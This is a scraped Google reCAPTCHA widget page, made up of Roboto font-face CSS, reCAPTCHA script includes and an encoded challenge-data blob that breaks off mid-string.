  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aTm64yOauzVM60jOeCQqtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aTm64yOauzVM60jOeCQqtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aTm64yOauzVM60jOeCQqtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwqrDhMOFw7vCvMOMFsKrw7Jlw5fCthkqb8OzMcKlw6LDpMKcwr3DgsKFQsKJw67CryFcwqNvwp1TZh/Di0zDhBVCQi0Gw6ZfJ8O3F8Ksw6lGL8KfL8ObbxQNw77CosKVw4fDgHzDog/[base64]/CuyIxaj/DgxPCh8OgwrbCvCR/PcKNC8O2wpjDg37CjkLCqcKOIEgLw5FyC2PDo8OlSsOtw7nDl1LCtsKuw5Y8T2Vkw5zCjcO0wqcjw5XDml/DmCfDvWkpw6bDkMKQw4/[base64]/DtERZw7JpwrfCrUlkwrvCnFTDusK3w5ZXw43DusOewr0ScMO7O8OlwoDDqcKzwrVlXVQqw5hmw7XCtirCuxQVTQUaKnzCg8KzS8K1wp1FEcOHX8KaUzxva8OkID0/woJsw6MkfcK5csOuwrjCq3DClxMKIcK4wq3DhCIoZMKoBMOmanc3w7HDhcOVGVHDp8KJw60QQDnDtMKiw6VFdMKicgXDpGRrwoJ4wqfDksOWesOxwrLCqsKvwr/ConxIw47CjsK4LzbDmcODw6BsN8KTNh8ALMKoXsOpw4zDhnoxNsO0RMOow43ClSHCnsOcTMO3PA3CtsKkPsKVw7AfQig+a8KDN8Ojw6jCp8KjwoxtaMKleMOuw7hFw4bDrcKCEHLDtQ02woJ/F3xKw5rDiC7CjMO1f1JIwpseGnTDlcOuwqzCvMO1wrTCl8KvwpTDrSY1wrzCk33Cn8KowpcWfR/DgMOKwqLCtcK7wrJhwpnDtRwOQHjDiDPCnk4uXUTDvCoiwqfCuwIwDcO7D0FLZsKPwrjDssOew6LDsUEvT8K2G8KoM8Orw50xIcKmKsKnwqrDq1TCt8OcwrRIwofCpQw3FnTCr8ORwpl0FE0/w5RAw7M7QsKqw4rCgWo2w5YGPj/DjsK+w7x3w53DgsKXScKLWyZgFDtwbcO+wp/Ch8KUUQBsw5kPw47DoMOIw4Ezw7jDiBk+w4HCijvCnUXCjcKYwrkEwpzCh8Ofwr8mw6/Dj8OJw4fDicOqQ8OFOXrDvXYrwp/[base64]/DjcO/MMKzw6wxZz54wqw2KTUUw47Cr8KUw6zDm8Kgwp/DnMKDwpdnVsOPw7PCocODw5wUYRTDvFkYBm0LwoURw74dw7TCm2bDkE0gOlHDrMOGV3LCog/DsMK+FCLCtMOCw53CkcKQFnFuDldaG8K+w5EiCi3Ctm8Ow6PDqgN+w6kEwrLDlcOXDMOTw7TDo8KOLFDCl8OBWsOAwrQ0wp7DrcK8I1HDm083w67DsGAbY8KcTWlDw6/Ct8ORwo7Dn8KqLlzCnhEdcMOfAcK8QMOJw4w5BAXDg8O/wr7Dl8OQwq3Co8K5wroqOsKawqHDp8KlUDvCs8KXccO9w6xmwofCncKiwrM9E8O9QsOjwp5XwrPCvsKEbnjDsMKXw73Do1MjwqMAXMKWwowyREvDhsOPRnt9w5HCk35MwrTDnnTCkg7DhDLCqz94wo/[base64]/[base64]/CknLDtMKLacKrQcKHUhbCvMKsVFzDrFYYacK9f8Oqw5UHw6l5bCFBwplNw6ETZsOMKcKLwqJUPsOxw43CjsKzAyJ6w5hHw4bDggl/[base64]/CmsORPMKrwqtGwqEWdMO6wpTCqExCbMO+GcOpwpVrI13DqGjDjXjDpmXDqMK5w5R+w4zDrcO8wq9eEjLCkn7DvhpPw5sMazTCnFzDoMKIwpFkW2sjw5HDrsKwwoPCgcOdTSsWwpkTwplcXCdKeMObUDrDkcODw4nClcK6wp/DtMOjwrzCkA/CsMOBSSfCpwk/IGV/wqLDhcOEKsKmPMKPIDzDt8KMw5ZSG8OkCzhtfcKuEsKycCzDmkvDvsO5w5bDocONc8KHw53DkMOvwq3DkmYcwqFew7AmYHgIRwlJwpfDoFLCtVjCjC3DshHDojrDuSPDi8KNw7kZIRXCumBoW8O+woEpwp/DrMKiwr88w4Y4JMOGY8KpwrRcWMKZwrnCvMKxw5Rhw55vw60XwrB0MMONwrZhFw3CjVdtw4rDrxrCpcOxwokXHWDCviRiwqFjwps/GsOKRsOOwoQJw7tow5V6woNOf2vCrgbDnzvDhH1Ew5fDu8KVH8Oew4/[base64]/[base64]/DvgnDgnrCqQHCocKUw7whw6bDjGdnc0LDqMOCecKBwr5sa03CpcOgCxExwqoIBR42OkZpw5fCksKmwqZTwp3CvcOhEsODRsKODjXDt8KXHsODXcOBw7J4fgPCicOjPMO5AsKwwoptCjJkwpvDk1EzOcO5woLDtMK9wrhfw6vCtjRBHxQSNcKqBMKww703wrdcZcK/fHwvw5vCjkHCtU7CjsKOwrTCjMKqwo8Tw5JrLcOmwoDCucO5RGvCmyZGwoHDlHpyw5ENWMOQVMKcNloVwoFNIcO/wqDCqMO8PsOvDsO4w7JFQBrCp8KwOMOYbsKIDisnwpZowqkhWMOJw5vCp8Oaw6AiPMKPMGk2w4cTwpbCgXzCtsOAw5QMwo3Ct8KKB8OsXMK2RRwNwpMKNwDDrcK3Ompkw77CgMKrcsKtAxXCi17DvzNNbcKFSsO7bcO4C8KRcsOpPMKCw5zCpz/[base64]/DgB7DpzLDmMOIKAvDj8KYFsO/wofChHrDt8Kdw7RrecKPw683KcKac8OhwrVLD8KGw5DCiMOAfDjDq1PDgXgawpMibU9YNRLDmkfCncOTWHx1w6RPwqNlw4bCuMOmw4sJXcKlw4RcwpIiwp/CrD/DpUvCssKWw6fDk3TChcOYwrrCoDHDicOLVcOjAVrCmDDDkW/Dq8ONIkVGwpTDlMONw6lZdgpAwpfDhUTDncKAJTXCu8OYwrLDpsKbwq7CpcKrwp4+wp7Cih/CtiLCvV7DncK8FCrDisK/KsOAVsOiN29sw7rCsUDDnCstw4zCiMOkwr10N8K/KRcsGcO2w7xtwrLCssOINMKxUyxmwr/DjWvDn24WF2TDicOew49xw7tvwpvCnjPCncO0YcKIwoIWMMOlLMK2w73Dp0keIsODYWnCiCLDqTkbQsOMw5TCr3gGTsOGw7xrKcOSWxXCvsKEOsKyQMO5SRfCrsOhHsOUG2cFaEHDtMKpCcKuwr13NWhIw5ctVMK/wqXDjcOVNsKPwoZkagDDsFDCiXVAKMK5NMOMw4rDrgfDo8KJE8O7K3nCvcO4KkIQbQjChDfCpMOPw6rDrzDDvWlJw6lZVTMICnhIecKmwq/DvjPCrTjDusOTw5g1woF6wosAZMKjNsODw41aLh44SVbDmHQVY8OYwotBwpvCssOjWMKxwpjCncOnwqHCucOZDMKFwqJzUsOnwoHDucOMwq7DuMK6w65jWcOdaMOgw5LClsKhwox6w4/[base64]/CvGHDo8O6B8KDXTvDp8KVw73DlsKrwpvDpnAZanR6aMKsMHVpwrV+ZMKew4BELXM4w6DCmUAcFzF2w6rDs8OcGMO+wrZDw510w4QawrLDgFV8JjcLBTRtGDfCqcO3GxACO0nDuW7DjSvDn8OdPlFkYE1tS8KRwoXDnnZZPU4uwpDCrsK/AcOGw70WSsOPMxw9OkrCrsKOAC3Djx9aUsKAw5vCjMKpCsK6LMKQNj3Dl8KFwoDDmgPCrVdzRsO+wqPCrMOVwqNlwplQwobCsHXDhW0tA8OuwoDCj8KiGBZjUMKSw7xPwozDi07DpcKFZUIew7pgwqsmb8KDVx4wTMOqT8OPw5/CgFlEw6hBwoXDr0Mfwo4Lw6HDucO3X8Kiw6zCrgk8w6xXHTE5wq/DicK6w6DDmMK/ZFbDgkvCsMKZIionMzvDp8OGJMKccyxoNiYfDnHDlsOlFlstAlpqwoTCvibDvsKlwopNw4bCkUslwr86wpRvcVzDhMONIsOcwqnCusKSV8O5DMOPNDc7JnZCUwFxwrLDpTTCv2hwIBfDucO+J3/DtsOaezLCqVwSdsKQFRLCmMOYw7nDqVIJJMKNIcOCw54lwq3CocKfQhE6wqjCncOcwoAFUQjCrcKEw7tLw67CoMOZI8OOUSJgwqbCusKPw7B/woXCr23DsDoyWMKZwoAUGlwEH8KwdcORwpXDtsOWw7jDqMKRw6luwpfCicOmAMKHLMOZbgDCjMOFwqdewpVWwog1byjCkRjCrCwoMcOuFynDmMKrJMKZBFTCqMOFEMOJQUHDhsOMdxvDmifDvsO/M8KENzfDhsK+R3VUXil+DMOyBXgkw6wIAMKFw79Gw5DDgFMQwrTDlMKBw5/DssOECsKBaRcZPBIIbCDDo8O5axsLFMKRRQfDssKsw5/CtWwxw5jDisOtQhAewqkBMsKcJsKAQDLCusKrwqE9NB3DicOQbcKDw5I6wrTDpxbCvzjDpwBVw5wWwqzDj8OSwo0aNVTDmcODwpDDmBF0w7/Do8KSAsKZw6vDqxLDiMO9wp/Co8Knw77DsMOewrfDulDDksOow7pLZjsRwoHCucOQw4/Dtgo4MDjClGVObcKlNsKgw7zDjcKww6l/w7tIEcO0UCrCiAvDj0XCn8KrJsK1w6ZtCMK6ScK/wqPDrMOBBMOUGMKNw7LCsBkwMMKJMG7CtnrCqUrDgEMsw5gnOwnDpsOdwoHCvsKWPsKDW8Knb8KWPcKiOEwEw7gDQhY+woHCo8OIDTTDrsKnVcO4wokywrMkVcOKw6jCuMK3P8ORJS7Dj8KmIg9XQmzCoFBMw4o3wqXDpMK2eMKBYMK9wr0Lw6ArVA1IIjXCvMK/[base64]/CrQQdKcK3bFTDisKOw6IqMTPDhQbDmFHDh8OJwqrDlMOVwq1TLBLDryjCuX86LsKjw73CtTDCqj/DrGhrWMKzwpYIJns4NcK5wogKwrzCrsOTwoRzwrjDiQQ/wqDCoTHCnMKuwrhPbWrCixbDsnrClT/Do8O1wr5QwqfCj3pwMcOrMA7DlksuBSLCqXDDi8OAw6/DpcO8wp7CvFTCrQIYAsOWwrLCksKuasKFw71zwpTDu8KwwoFswroWw4d5LMOywpFKa8OYwqwaw7pmeMKJw7lpw5/DtGRewoHDosKIc2nCvAdhNwXCr8Ouf8OYw4DCs8OCwpYCAW7Dn8Ouw67Cv8KZVsK/[base64]/w4oFwofCvyRewrYjEsK1wrk5IDpDw7sQBlXDp3NywrV5DcO0w7rCucKZAmBlwpBGMD7CoQ3CrMOQw5YRwoZAw77DjmHCucOQwrXDpMKifzVFw5TCr1zCs8OATy/DpcO3IMKswqPCrjbCisO9J8O6PUfDtlRLwrHDksK2Q8OewobDqsOvwp3DnwkIw6jCpRQ5wppgwqFxwqDCg8KqcW/Drwx1RyQmf31tFsOdwqMBAcO2w7hGw6fDv8KdMsOwwrF8Nywcw6pvYxZrw6gXMsOIJyYqwqfDvcKywq8udMO6ecOYw7PDkcKHw61RwojDlcK4J8KcwqTDr0DCui81LMKdNl/[base64]/w4kSa8OIDsObEcKRRMOWXcOafMOnDsKzwq0YwqwTwrIlwqsFdsKUYUfCnsKGNXllcCURX8OUPMOzQsK0wpkUHWfCtk7DqUXChsO+woYnTQbCr8KtwpLDrMKXwqbCv8OPw5FHcsKlCQ4wwp/CpMOWZADDrXo0TMO1FG/DtMOMwqo6LsO4w79dw6TCh8OHNSZuw7bCncKWZ19sw5rClx/ClWzCssOtFsOlYDFIw6nCuDnCtWbCtTlow44Oa8Omw6rChwlAwqU5wr8PTcKowpx0FDTDqDTDtcKiw5R6dsKTwo1hw45mwrtNw5JTwqMYw6/Ck8KbLWbCinBTw7cwwpnDg17Di3RWw4tFwqxRw7cqwpzDg3ohL8KYQsO/wqfCicOiw7EnwonDscOpwrXDklIFwpsAw4rDgy7Dp3HDoX7ChiHCi8Kow5XDo8OSAV5YwrJhwo/DvFPCpMKKwpXDvjt6CHHDosOoRlAfLsKTfyI+wqbDoxnCv8KFEzHCg8OIKMKTw7jCkMOjwo3DscK8wrXDjmQcwqQ9B8Knw4wRw6xaw5/[base64]/CnTRLw6tDwpjDocOoesOrwp7CiHHCjnsvw5DDnw5vwpHDncKZwpfCpsKYZ8OjwrPCqkvCjUrCrUlYw6jDiXjCncKOBDwgdsO9w6/DhyJtPSLDmsOlTcOHworDsRHDlMOUHcOhGD9rTMOSbMOifgsVRMKWAsKMwoLCmsKow5fDrU5ow6hew4fDosOvKMOVf8OcEcOcN8OEYsKSw6/Diz7ChEPDtW55IMKCw57DgcOOwp7Dp8KyXsOOwp7DtWM8MinDgwLCmEFvO8OXw4HDsCrDqEsLF8Oswr5uwrN3RDzCrlUUSsKdwo3CjsORw4BDbsOFBsK/wq9DwogkwqPDpsOewpcfbEbCucK8w5E4w4AsMcK6J8KMw5HDu1YVXMOABcKPw63DqcODRz19wpDDiwrDp3bCm0lBR0sEEkXDicOkRFcVwpvCth7Cp2bClsOlwo/Dj8KLLhPCigfCsgVDdHHCn3DCkjLCiMOIOUzDiMKAwr3CpnVfw6B3w5TCoCzCn8KCIMOgw7PDvMOEwrnDqQ1hw7zCuwVgw6HDtcOuwoLCgB51wqHCryzDvsKtD8K0wq/[base64]/[base64]/Dnh7DsMK0W8KTw7/[base64]/DlsKJw7jCmHvCpMOZwoDDvsKSwrABYGgZw67CoXPDisKaXH14ZcO4XgdWwrzDu8O3w4fDohJbwpgaw5dvwp/DvcKjBUspw6XDisOze8O8w41cLSnCosOvHwodw6pfW8Kwwr/DjTDCjFfDhMOZH1fDpsO0w6PDucOgRk7ClMOow7k4fE7CrcKlwokUwrzChVE5YHnDnmjCnMO0dUDCq8KFLnlYD8OwMcKtf8OGwpcow4/CgBFVO8OWBMOcUMKVOsO8WyPCskjCoE/Dr8KJIcOaIsKww7llV8KHdMOzwq97woIhWVMUbsODdD7Ck8KNwpvDpcKLw4DCh8OrP8Khd8OPd8KRNsOMwpJCwqXCmjfCgDl2b1bCtcKJZWTDtS0dBkfDgnZYwoAcF8O9U0/CvjFBwr4ywozChx/Dr8Onw610w7AJw7wtZSrDncOjwq9lBmlzwp7CjzbChcOHBMK7ZcOYwozCpElxAg1gKSjCi1zCgTXDqEjDmQwzbxUSZMKaDgTChWLCqkzDnsKIw7/DiMOaKsK4woA6FMO+GsOjwonCvErCgT1RHMK5w6YSLFEScko/Y8OgekrCtMOHw7NpwocLwoRLe3LDpy3DksOsw6jDqHAow6PCrEZDw7/[base64]/w5pTJsOIwozDngLDs8Knw7Vhwqw6RsOjVsOFWTLCvsOUwq7DmENoXwoUwp4tWsOswqHClsOaJjNZw61OIcOvbEXDo8K6wqNuAcOFUHDDpMKpL8OGAWwlc8KoEggYGAUSwovDrsKCEsObwo1pQQbCpkLCu8K5SF0/woIlIcK